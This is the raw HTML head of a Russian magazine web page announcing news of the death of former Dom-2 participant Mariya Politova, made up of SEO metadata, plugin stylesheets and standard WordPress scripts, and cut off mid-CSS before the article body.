

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://diwis.ru/mariya-politova-poslednie-novosti/
body_size: 49637
content:
<!doctype html> <html lang="ru"> <head> <meta charset="utf-8"> <meta name="viewport" content="width=device-width, initial-scale=1.0"> <title>Мария Политова: последние новости, фото</title> <link rel="icon" type="image/png" href="/wp-content/uploads/2015/12/square_logo.png"> <!-- <link rel="stylesheet" media="screen" href="https://fontlibrary.org/face/montserrat" type="text/css"/> --> <!-- <link rel="stylesheet" media="screen" href="/wp-content/themes/diwis/fonts/montserrat.css" type="text/css"/> --> <link rel="stylesheet" href="https://diwis.ru/wp-content/themes/diwis/style.css"> <link rel="stylesheet" href="https://diwis.ru/wp-content/themes/diwis/css/fonts/stylesheet.css"> <link rel="stylesheet" href="https://diwis.ru/wp-content/themes/diwis/css/fonts.css"> <link rel="stylesheet" href="https://diwis.ru/wp-content/themes/diwis/css/swiper.css"> <link rel="stylesheet" href="https://diwis.ru/wp-content/themes/diwis/css/owl.carousel.css"> <link rel="stylesheet" href="https://diwis.ru/wp-content/themes/diwis/css/jquery.fancybox.css"> <link rel="stylesheet" href="https://diwis.ru/wp-content/themes/diwis/css/animate.css"> <link rel="stylesheet" href="https://diwis.ru/wp-content/themes/diwis/css/jquery-ui.css"> <!-- SEO от Rank Math - https://rankmath.com/ --> <meta name="description" content="Стало известно о том, что умерла бывшая участница шоу Дом-2 Мария Политова. Последние новости на сегодня и фото погибшей представлены в статье."/> <meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/> <link rel="canonical" href="https://diwis.ru/mariya-politova-poslednie-novosti/"/> <meta property="og:locale" content="ru_RU"/> <meta property="og:type" content="article"/> <meta property="og:title" content="Мария Политова: последние новости, фото"/> <meta property="og:description" content="Стало известно о том, что умерла бывшая участница шоу Дом-2 Мария Политова. Последние новости на сегодня и фото погибшей представлены в статье."/> <meta property="og:url" content="https://diwis.ru/mariya-politova-poslednie-novosti/"/> <meta property="og:site_name" content="DIWIS.RU - Журнал о моде, красоте и здоровье"/> <meta property="article:tag" content="знаменитости"/> <meta property="article:tag" content="Мария Политова"/> <meta property="article:tag" content="последние новости"/> <meta property="article:section" content="Знаменитости"/> <meta property="og:updated_time" content="2019-04-25T13:00:05+03:00"/> <meta property="og:image" content="https://diwis.ru/wp-content/uploads/2018/01/03_keDlcS7.jpg"/> <meta property="og:image:secure_url" content="https://diwis.ru/wp-content/uploads/2018/01/03_keDlcS7.jpg"/> <meta property="og:image:width" content="660"/> <meta property="og:image:height" content="440"/> <meta property="og:image:alt" content="Мария Политова: последние новости на сегодня"/> <meta property="og:image:type" content="image/jpeg"/> <meta property="article:published_time" content="2018-01-04T00:48:59+03:00"/> <meta property="article:modified_time" content="2019-04-25T13:00:05+03:00"/> <meta name="twitter:card" content="summary_large_image"/> <meta name="twitter:title" content="Мария Политова: последние новости, фото"/> <meta name="twitter:description" content="Стало известно о том, что умерла бывшая участница шоу Дом-2 Мария Политова. Последние новости на сегодня и фото погибшей представлены в статье."/> <meta name="twitter:site" content="@tpavel"/> <meta name="twitter:creator" content="@tpavel"/> <meta name="twitter:image" content="https://diwis.ru/wp-content/uploads/2018/01/03_keDlcS7.jpg"/> <meta name="twitter:label1" content="Автор"/> <meta name="twitter:data1" content="Павел"/> <meta name="twitter:label2" content="Время чтения"/> <meta name="twitter:data2" content="Меньше минуты"/> <script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://diwis.ru/#organization","name":"DIWIS | \u0416\u0435\u043d\u0441\u043a\u0438\u0439 \u0436\u0443\u0440\u043d\u0430\u043b","url":"https://diwis.ru","sameAs":["https://twitter.com/tpavel"],"logo":{"@type":"ImageObject","@id":"https://diwis.ru/#logo","url":"https://diwis.ru/wp-content/uploads/2021/07/logo-diwis.png","contentUrl":"https://diwis.ru/wp-content/uploads/2021/07/logo-diwis.png","caption":"DIWIS | \u0416\u0435\u043d\u0441\u043a\u0438\u0439 \u0436\u0443\u0440\u043d\u0430\u043b","inLanguage":"ru-RU","width":"199","height":"60"}},{"@type":"WebSite","@id":"https://diwis.ru/#website","url":"https://diwis.ru","name":"DIWIS | \u0416\u0435\u043d\u0441\u043a\u0438\u0439 \u0436\u0443\u0440\u043d\u0430\u043b","publisher":{"@id":"https://diwis.ru/#organization"},"inLanguage":"ru-RU"},{"@type":"ImageObject","@id":"https://diwis.ru/wp-content/uploads/2018/01/03_keDlcS7.jpg","url":"https://diwis.ru/wp-content/uploads/2018/01/03_keDlcS7.jpg","width":"660","height":"440","inLanguage":"ru-RU"},{"@type":"WebPage","@id":"https://diwis.ru/mariya-politova-poslednie-novosti/#webpage","url":"https://diwis.ru/mariya-politova-poslednie-novosti/","name":"\u041c\u0430\u0440\u0438\u044f \u041f\u043e\u043b\u0438\u0442\u043e\u0432\u0430: \u043f\u043e\u0441\u043b\u0435\u0434\u043d\u0438\u0435 \u043d\u043e\u0432\u043e\u0441\u0442\u0438, \u0444\u043e\u0442\u043e","datePublished":"2018-01-04T00:48:59+03:00","dateModified":"2019-04-25T13:00:05+03:00","isPartOf":{"@id":"https://diwis.ru/#website"},"primaryImageOfPage":{"@id":"https://diwis.ru/wp-content/uploads/2018/01/03_keDlcS7.jpg"},"inLanguage":"ru-RU"},{"@type":"Person","@id":"https://diwis.ru/author/tpavel/","name":"\u041f\u0430\u0432\u0435\u043b","url":"https://diwis.ru/author/tpavel/","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/233303e42f5dbd020cd08b34d35f0a84?s=96&amp;d=blank&amp;r=g","url":"https://secure.gravatar.com/avatar/233303e42f5dbd020cd08b34d35f0a84?s=96&amp;d=blank&amp;r=g","caption":"\u041f\u0430\u0432\u0435\u043b","inLanguage":"ru-RU"},"worksFor":{"@id":"https://diwis.ru/#organization"}},{"@type":"BlogPosting","headline":"\u041c\u0430\u0440\u0438\u044f \u041f\u043e\u043b\u0438\u0442\u043e\u0432\u0430: \u043f\u043e\u0441\u043b\u0435\u0434\u043d\u0438\u0435 \u043d\u043e\u0432\u043e\u0441\u0442\u0438, \u0444\u043e\u0442\u043e","datePublished":"2018-01-04T00:48:59+03:00","dateModified":"2019-04-25T13:00:05+03:00","author":{"@id":"https://diwis.ru/author/tpavel/","name":"\u041f\u0430\u0432\u0435\u043b"},"publisher":{"@id":"https://diwis.ru/#organization"},"description":"\u0421\u0442\u0430\u043b\u043e \u0438\u0437\u0432\u0435\u0441\u0442\u043d\u043e \u043e \u0442\u043e\u043c, \u0447\u0442\u043e \u0443\u043c\u0435\u0440\u043b\u0430 \u0431\u044b\u0432\u0448\u0430\u044f \u0443\u0447\u0430\u0441\u0442\u043d\u0438\u0446\u0430 \u0448\u043e\u0443 \u0414\u043e\u043c-2 \u041c\u0430\u0440\u0438\u044f \u041f\u043e\u043b\u0438\u0442\u043e\u0432\u0430. \u041f\u043e\u0441\u043b\u0435\u0434\u043d\u0438\u0435 \u043d\u043e\u0432\u043e\u0441\u0442\u0438 \u043d\u0430 \u0441\u0435\u0433\u043e\u0434\u043d\u044f \u0438 \u0444\u043e\u0442\u043e \u043f\u043e\u0433\u0438\u0431\u0448\u0435\u0439 \u043f\u0440\u0435\u0434\u0441\u0442\u0430\u0432\u043b\u0435\u043d\u044b \u0432 \u0441\u0442\u0430\u0442\u044c\u0435.","name":"\u041c\u0430\u0440\u0438\u044f \u041f\u043e\u043b\u0438\u0442\u043e\u0432\u0430: \u043f\u043e\u0441\u043b\u0435\u0434\u043d\u0438\u0435 \u043d\u043e\u0432\u043e\u0441\u0442\u0438, \u0444\u043e\u0442\u043e","@id":"https://diwis.ru/mariya-politova-poslednie-novosti/#richSnippet","isPartOf":{"@id":"https://diwis.ru/mariya-politova-poslednie-novosti/#webpage"},"image":{"@id":"https://diwis.ru/wp-content/uploads/2018/01/03_keDlcS7.jpg"},"inLanguage":"ru-RU","mainEntityOfPage":{"@id":"https://diwis.ru/mariya-politova-poslednie-novosti/#webpage"}}]}</script> <!-- /Rank Math WordPress SEO плагин --> <link rel="alternate" type="application/rss+xml" title="DIWIS.RU - Журнал о моде, красоте и здоровье &raquo; Лента комментариев к &laquo;Мария Политова: последние новости на сегодня&raquo;" href="https://diwis.ru/mariya-politova-poslednie-novosti/feed/"/> <link rel='stylesheet' id='classic-theme-styles-css' href='https://diwis.ru/wp-includes/css/classic-themes.min.css' type='text/css' media='all'/> <link rel='stylesheet' id='bbspoiler-css' href='https://diwis.ru/wp-content/plugins/bbspoiler/inc/bbspoiler.css' type='text/css' media='all'/> <link rel='stylesheet' id='expert-review-style-css' href='https://diwis.ru/wp-content/plugins/expert-review/assets/public/css/styles.min.css' type='text/css' media='all'/> <link rel='stylesheet' id='mihdan-lite-youtube-embed-css' href='https://diwis.ru/wp-content/plugins/mihdan-lite-youtube-embed/assets/dist/css/frontend.css' type='text/css' media='all'/> <link rel='stylesheet' id='wpdiscuz-frontend-css-css' href='https://diwis.ru/wp-content/plugins/wpdiscuz/themes/default/style.css' type='text/css' media='all'/> <style id='wpdiscuz-frontend-css-inline-css' type='text/css'> #wpdcom .wpd-blog-administrator .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-administrator .wpd-comment-author, #wpdcom .wpd-blog-administrator .wpd-comment-author a{color:#00B38F}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-administrator .wpd-avatar img{border-color:#00B38F}#wpdcom.wpd-layout-2 .wpd-comment.wpd-reply .wpd-comment-wrap.wpd-blog-administrator{border-left:3px solid #00B38F}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-administrator .wpd-avatar img{border-bottom-color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-administrator .wpd-comment-subheader{border-top:1px dashed #00B38F}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-administrator .wpd-comment-right{border-left:1px solid #00B38F}#wpdcom .wpd-blog-author .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-author .wpd-comment-author, #wpdcom .wpd-blog-author .wpd-comment-author a{color:#00B38F}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-author .wpd-avatar img{border-color:#00B38F}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-author .wpd-avatar img{border-bottom-color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-author .wpd-comment-subheader{border-top:1px dashed #00B38F}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-author .wpd-comment-right{border-left:1px solid #00B38F}#wpdcom .wpd-blog-contributor .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-contributor .wpd-comment-author, #wpdcom .wpd-blog-contributor .wpd-comment-author a{color:#00B38F}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-contributor .wpd-avatar img{border-color:#00B38F}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-contributor .wpd-avatar img{border-bottom-color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-contributor .wpd-comment-subheader{border-top:1px dashed #00B38F}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-contributor .wpd-comment-right{border-left:1px solid #00B38F}#wpdcom .wpd-blog-editor .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-editor .wpd-comment-author, #wpdcom .wpd-blog-editor .wpd-comment-author a{color:#00B38F}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-editor .wpd-avatar img{border-color:#00B38F}#wpdcom.wpd-layout-2 .wpd-comment.wpd-reply .wpd-comment-wrap.wpd-blog-editor{border-left:3px solid #00B38F}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-editor .wpd-avatar img{border-bottom-color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-editor .wpd-comment-subheader{border-top:1px dashed #00B38F}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-editor .wpd-comment-right{border-left:1px solid #00B38F}#wpdcom .wpd-blog-subscriber .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-subscriber .wpd-comment-author, #wpdcom .wpd-blog-subscriber .wpd-comment-author a{color:#00B38F}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-subscriber .wpd-avatar img{border-bottom-color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-subscriber .wpd-comment-subheader{border-top:1px dashed #00B38F}#wpdcom .wpd-blog-translator .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-translator .wpd-comment-author, #wpdcom .wpd-blog-translator .wpd-comment-author a{color:#00B38F}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-translator .wpd-avatar img{border-color:#00B38F}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-translator .wpd-avatar img{border-bottom-color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-translator .wpd-comment-subheader{border-top:1px dashed #00B38F}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-translator .wpd-comment-right{border-left:1px solid #00B38F}#wpdcom .wpd-blog-post_author .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-post_author .wpd-comment-author, #wpdcom .wpd-blog-post_author .wpd-comment-author a{color:#00B38F}#wpdcom .wpd-blog-post_author .wpd-avatar img{border-color:#00B38F}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-post_author .wpd-avatar img{border-color:#00B38F}#wpdcom.wpd-layout-2 .wpd-comment.wpd-reply .wpd-comment-wrap.wpd-blog-post_author{border-left:3px solid #00B38F}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-post_author .wpd-avatar img{border-bottom-color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-post_author .wpd-comment-subheader{border-top:1px dashed #00B38F}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-post_author .wpd-comment-right{border-left:1px solid #00B38F}#wpdcom .wpd-blog-guest .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-guest .wpd-comment-author, #wpdcom .wpd-blog-guest .wpd-comment-author a{color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-guest .wpd-comment-subheader{border-top:1px dashed #00B38F}#comments, #respond, .comments-area, #wpdcom{}#wpdcom .ql-editor > *{color:#777777}#wpdcom .ql-editor::before{}#wpdcom .ql-toolbar{border:1px solid #DDDDDD;border-top:none}#wpdcom .ql-container{border:1px solid #DDDDDD;border-bottom:none}#wpdcom .wpd-form-row .wpdiscuz-item input[type="text"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="email"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="url"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="color"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="date"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="datetime"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="datetime-local"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="month"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="number"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="time"], #wpdcom textarea, #wpdcom select{border:1px solid #DDDDDD;color:#777777}#wpdcom .wpd-form-row .wpdiscuz-item textarea{border:1px solid #DDDDDD}#wpdcom input::placeholder, #wpdcom textarea::placeholder, #wpdcom input::-moz-placeholder, #wpdcom textarea::-webkit-input-placeholder{}#wpdcom .wpd-comment-text{color:#777777}#wpdcom .wpd-thread-head .wpd-thread-info{border-bottom:2px solid #00B38F}#wpdcom .wpd-thread-head .wpd-thread-info.wpd-reviews-tab svg{fill:#00B38F}#wpdcom .wpd-thread-head .wpdiscuz-user-settings{border-bottom:2px solid #00B38F}#wpdcom .wpd-thread-head .wpdiscuz-user-settings:hover{color:#00B38F}#wpdcom .wpd-comment .wpd-follow-link:hover{color:#00B38F}#wpdcom .wpd-comment-status .wpd-sticky{color:#00B38F}#wpdcom .wpd-thread-filter .wpdf-active{color:#00B38F;border-bottom-color:#00B38F}#wpdcom .wpd-comment-info-bar{border:1px dashed #33c3a6;background:#e6f8f4}#wpdcom .wpd-comment-info-bar .wpd-current-view i{color:#00B38F}#wpdcom .wpd-filter-view-all:hover{background:#00B38F}#wpdcom .wpdiscuz-item .wpdiscuz-rating > label{color:#DDDDDD}#wpdcom .wpdiscuz-item .wpdiscuz-rating:not(:checked) > label:hover, .wpdiscuz-rating:not(:checked) > label:hover ~ label{}#wpdcom .wpdiscuz-item .wpdiscuz-rating > input ~ label:hover, #wpdcom .wpdiscuz-item .wpdiscuz-rating > input:not(:checked) ~ label:hover ~ label, #wpdcom .wpdiscuz-item .wpdiscuz-rating > input:not(:checked) ~ label:hover ~ label{color:#FFED85}#wpdcom .wpdiscuz-item .wpdiscuz-rating > input:checked ~ label:hover, #wpdcom .wpdiscuz-item .wpdiscuz-rating > input:checked ~ label:hover, #wpdcom .wpdiscuz-item .wpdiscuz-rating > label:hover ~ input:checked ~ label, #wpdcom .wpdiscuz-item .wpdiscuz-rating > input:checked + label:hover ~ label, #wpdcom .wpdiscuz-item .wpdiscuz-rating > input:checked ~ label:hover ~ label, .wpd-custom-field .wcf-active-star, #wpdcom .wpdiscuz-item .wpdiscuz-rating > input:checked ~ label{color:#FFD700}#wpd-post-rating .wpd-rating-wrap .wpd-rating-stars svg .wpd-star{fill:#DDDDDD}#wpd-post-rating .wpd-rating-wrap .wpd-rating-stars svg .wpd-active{fill:#FFD700}#wpd-post-rating .wpd-rating-wrap .wpd-rate-starts svg .wpd-star{fill:#DDDDDD}#wpd-post-rating .wpd-rating-wrap .wpd-rate-starts:hover svg .wpd-star{fill:#FFED85}#wpd-post-rating.wpd-not-rated .wpd-rating-wrap .wpd-rate-starts svg:hover ~ svg .wpd-star{fill:#DDDDDD}.wpdiscuz-post-rating-wrap .wpd-rating .wpd-rating-wrap .wpd-rating-stars svg .wpd-star{fill:#DDDDDD}.wpdiscuz-post-rating-wrap .wpd-rating .wpd-rating-wrap .wpd-rating-stars svg .wpd-active{fill:#FFD700}#wpdcom .wpd-comment .wpd-follow-active{color:#ff7a00}#wpdcom .page-numbers{color:#555;border:#555 1px solid}#wpdcom span.current{background:#555}#wpdcom.wpd-layout-1 .wpd-new-loaded-comment > .wpd-comment-wrap > .wpd-comment-right{background:#FFFAD6}#wpdcom.wpd-layout-2 .wpd-new-loaded-comment.wpd-comment > .wpd-comment-wrap > .wpd-comment-right{background:#FFFAD6}#wpdcom.wpd-layout-2 .wpd-new-loaded-comment.wpd-comment.wpd-reply > .wpd-comment-wrap > .wpd-comment-right{background:transparent}#wpdcom.wpd-layout-2 .wpd-new-loaded-comment.wpd-comment.wpd-reply > .wpd-comment-wrap{background:#FFFAD6}#wpdcom.wpd-layout-3 .wpd-new-loaded-comment.wpd-comment > .wpd-comment-wrap > .wpd-comment-right{background:#FFFAD6}#wpdcom .wpd-follow:hover i, #wpdcom .wpd-unfollow:hover i, #wpdcom .wpd-comment .wpd-follow-active:hover i{color:#00B38F}#wpdcom .wpdiscuz-readmore{cursor:pointer;color:#00B38F}.wpd-custom-field .wcf-pasiv-star, #wpcomm .wpdiscuz-item .wpdiscuz-rating > label{color:#DDDDDD}.wpd-wrapper .wpd-list-item.wpd-active{border-top:3px solid #00B38F}#wpdcom.wpd-layout-2 .wpd-comment.wpd-reply.wpd-unapproved-comment .wpd-comment-wrap{border-left:3px solid #FFFAD6}#wpdcom.wpd-layout-3 .wpd-comment.wpd-reply.wpd-unapproved-comment .wpd-comment-right{border-left:1px solid #FFFAD6}#wpdcom .wpd-prim-button{background-color:#07B290;color:#FFFFFF}#wpdcom .wpd_label__check i.wpdicon-on{color:#07B290;border:1px solid #83d9c8}#wpd-bubble-wrapper #wpd-bubble-all-comments-count{color:#1DB99A}#wpd-bubble-wrapper > div{background-color:#1DB99A}#wpd-bubble-wrapper > #wpd-bubble #wpd-bubble-add-message{background-color:#1DB99A}#wpd-bubble-wrapper > #wpd-bubble #wpd-bubble-add-message::before{border-left-color:#1DB99A;border-right-color:#1DB99A}#wpd-bubble-wrapper.wpd-right-corner > #wpd-bubble #wpd-bubble-add-message::before{border-left-color:#1DB99A;border-right-color:#1DB99A}.wpd-inline-icon-wrapper path.wpd-inline-icon-first{fill:#1DB99A}.wpd-inline-icon-count{background-color:#1DB99A}.wpd-inline-icon-count::before{border-right-color:#1DB99A}.wpd-inline-form-wrapper::before{border-bottom-color:#1DB99A}.wpd-inline-form-question{background-color:#1DB99A}.wpd-inline-form{background-color:#1DB99A}.wpd-last-inline-comments-wrapper{border-color:#1DB99A}.wpd-last-inline-comments-wrapper::before{border-bottom-color:#1DB99A}.wpd-last-inline-comments-wrapper .wpd-view-all-inline-comments{background:#1DB99A}.wpd-last-inline-comments-wrapper .wpd-view-all-inline-comments:hover,.wpd-last-inline-comments-wrapper .wpd-view-all-inline-comments:active,.wpd-last-inline-comments-wrapper .wpd-view-all-inline-comments:focus{background-color:#1DB99A}#wpdcom .ql-snow .ql-tooltip[data-mode="link"]::before{content:"Введите ссылку:"}#wpdcom .ql-snow .ql-tooltip.ql-editing a.ql-action::after{content:"Сохранить"}.comments-area{width:auto} </style> <link rel='stylesheet' id='wpdiscuz-fa-css' href='https://diwis.ru/wp-content/plugins/wpdiscuz/assets/third-party/font-awesome-5.13.0/css/fa.min.css' type='text/css' media='all'/> <link rel='stylesheet' id='wpdiscuz-combo-css-css' href='https://diwis.ru/wp-content/plugins/wpdiscuz/assets/css/wpdiscuz-combo.min.css' type='text/css' media='all'/> <link rel='stylesheet' id='ez-toc-css' href='https://diwis.ru/wp-content/plugins/easy-table-of-contents/assets/css/screen.min.css' type='text/css' media='all'/> <style id='ez-toc-inline-css' type='text/css'> div#ez-toc-container .ez-toc-title {font-size: 120%;}div#ez-toc-container .ez-toc-title {font-weight: 500;}div#ez-toc-container ul li , div#ez-toc-container ul li a {font-size: 95%;}div#ez-toc-container ul li , div#ez-toc-container ul li a {font-weight: 500;}div#ez-toc-container nav ul ul li {font-size: 90%;} .ez-toc-container-direction {direction: ltr;}.ez-toc-counter ul{counter-reset: item ;}.ez-toc-counter nav ul li a::before {content: counters(item, '.', decimal) '. ';display: inline-block;counter-increment: item;flex-grow: 0;flex-shrink: 0;margin-right: .2em; float: left; }.ez-toc-widget-direction {direction: ltr;}.ez-toc-widget-container ul{counter-reset: item ;}.ez-toc-widget-container nav ul li a::before {content: counters(item, '.', decimal) '. ';display: inline-block;counter-increment: item;flex-grow: 0;flex-shrink: 0;margin-right: .2em; float: left; } </style> <link rel='stylesheet' id='fancybox-css' href='https://diwis.ru/wp-content/plugins/easy-fancybox/fancybox/1.5.4/jquery.fancybox.min.css' type='text/css' media='screen'/> <link rel='stylesheet' id='yarpp-thumbnails-css' href='https://diwis.ru/wp-content/plugins/yet-another-related-posts-plugin/style/styles_thumbnails.css' type='text/css' media='all'/> <style id='yarpp-thumbnails-inline-css' type='text/css'> .yarpp-thumbnails-horizontal .yarpp-thumbnail {width: 267px;height: 190px;margin: 5px;margin-left: 0px;}.yarpp-thumbnail > img, .yarpp-thumbnail-default {width: 257px;height: 140px;margin: 5px;}.yarpp-thumbnails-horizontal .yarpp-thumbnail-title {margin: 7px;margin-top: 0px;width: 257px;}.yarpp-thumbnail-default > img {min-height: 140px;min-width: 257px;} </style> <link rel='stylesheet' id='a3a3_lazy_load-css' href='//diwis.ru/wp-content/uploads/sass/a3_lazy_load.min.css' type='text/css' media='all'/> <script type='text/javascript' src='https://diwis.ru/wp-includes/js/jquery/jquery.min.js' id='jquery-core-js'></script> <script type='text/javascript' src='https://diwis.ru/wp-includes/js/jquery/jquery-migrate.min.js' id='jquery-migrate-js'></script> <script type='text/javascript' id='bbspoiler-js-extra'>
/* <![CDATA[ */
var title = {"unfolded":"\u0420\u0430\u0437\u0432\u0435\u0440\u043d\u0443\u0442\u044c","folded":"\u0421\u0432\u0435\u0440\u043d\u0443\u0442\u044c"};
/* ]]> */
</script> <script type='text/javascript' src='https://diwis.ru/wp-content/plugins/bbspoiler/inc/bbspoiler.js' id='bbspoiler-js'></script> <style>.pseudo-clearfy-link { color: #008acf; cursor: pointer;}.pseudo-clearfy-link:hover { text-decoration: none;}</style><style type="text/css">.broken_link, a.broken_link { text-decoration: line-through; }</style><!--noptimize--><script data-noptimize="" data-wpfc-render="false">
window.fpm_settings = {"timer_text":"\u0417\u0430\u043a\u0440\u044b\u0442\u044c \u0447\u0435\u0440\u0435\u0437","lazyload":"false","threshold":"300","dublicate":"false","rtb":"false","sidebar":"false","selector":".fpm_end","bottom":"10","ajaxUrl":"https:\/\/diwis.ru\/wp-admin\/admin-ajax.php","speed":"300"};
</script> <!--/noptimize--><!--noptimize--> <noscript data-noptimize id="fpm_modul"> <style> html{max-width:100vw} .fpm-async:not([data-fpm-type="outgoing"]) + .fpm-async:not([data-fpm-type="outgoing"]){display:none} [data-fpm-type]{background-color:transparent;transition:background-color .2s ease} [data-fpm-type]{position:relative;overflow:hidden;border-radius:3px;z-index:0} .fpm-cross{transition:box-shadow .2s ease;position:absolute;top:-0px;right:0;width:34px;height:34px;background:#000000;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0} .fpm-cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset} .fpm-cross:after, .fpm-cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(34px / 2);height:3px;background:#ffffff;transform-origin:center;transform:rotate(45deg);margin:auto} .fpm-cross:before{transform:rotate(-45deg)} .fpm-cross:hover:after{transform:rotate(225deg)} .fpm-cross:hover:before{transform:rotate(135deg)} .fpm-timer{position:absolute;top:-0px;right:0;padding:0 15px;color:#ffffff;background:#000000;line-height:34px;height:34px;text-align:center;font-size:14px;z-index:99} [data-fpm-type="outgoing"].center .fpm-timer,[data-fpm-type="outgoing"].center .fpm-cross{top:0!important} .fpm-timer span{font-size:16px;font-weight:600} [data-fpm-type="outgoing"]{transition:transform 300ms ease,opacity 300ms ease,min-width 0s;transition-delay:0s,0s,.3s;position:fixed;min-width:250px!important;z-index:9999;opacity:0;background:#ffffff;pointer-events:none;will-change:transform;overflow:visible;max-width:100vw} [data-fpm-type="outgoing"] *{max-width:none} [data-fpm-type="outgoing"].left-top [id*="yandex_rtb_"], [data-fpm-type="outgoing"].right-top [id*="yandex_rtb_"], [data-fpm-type="outgoing"].left-center [id*="yandex_rtb_"], [data-fpm-type="outgoing"].right-center [id*="yandex_rtb_"], [data-fpm-type="outgoing"].left-bottom [id*="yandex_rtb_"], [data-fpm-type="outgoing"].right-bottom [id*="yandex_rtb_"]{max-width:336px;min-width:160px} [data-fpm-type].no-preloader:after,[data-fpm-type].no-preloader:before, [data-fpm-type="outgoing"]:after,[data-fpm-type="outgoing"]:before{display:none} [data-fpm-type="outgoing"].fpm-show{opacity:1;pointer-events:all;min-width:0!important} [data-fpm-type="outgoing"].center{position:fixed;top:50%;left:50%;height:auto;z-index:-2;opacity:0;transform:translateX(-50%) translateY(-50%) scale(.6)} 